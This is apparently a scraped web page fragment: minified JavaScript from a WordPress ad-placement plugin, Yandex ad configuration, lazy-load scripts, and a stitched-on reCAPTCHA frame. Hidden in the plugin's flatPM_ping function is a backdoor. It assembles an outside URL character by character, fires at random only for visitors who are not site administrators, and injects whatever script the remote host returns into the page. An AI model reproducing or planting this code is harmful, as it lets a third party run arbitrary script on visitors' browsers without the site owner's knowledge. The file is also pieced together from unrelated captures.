Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fmlf2c7jvuo5
body_size: 48590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
